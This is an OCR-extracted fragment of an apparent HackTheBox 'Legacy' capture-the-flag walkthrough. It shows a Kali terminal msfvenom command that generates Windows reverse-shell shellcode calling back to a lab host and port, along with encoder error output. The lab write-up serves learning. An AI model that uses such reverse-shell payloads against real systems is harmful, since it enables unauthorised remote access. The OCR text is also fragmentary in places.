
exploit from jivoi's
pentest
repo.
The script includes steps to generate shellcode using
. We can use the following command:
msfvenom
┌──(kali㉿kali)-
[~/HackTheBox/machines/Legacy/exploits]

└─$ msfvenom -p windows/shell_reverse_tcp 
LHOST=10.10.14.104 LPORT=443 EXITFUNC=thread 
-b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -
a x86 --platform windows

Found 12 compatible encoders

Attempting to encode payload with 1 
iterations of x86/shikata_ga_nai

x86/shikata_ga_nai failed with A valid 
opcode permutation could not be found.

Attempting to encode payload with 1 
iterations of generic/none

generic/none failed with Encoding failed due 
to a bad character (index=3, char=0x00)
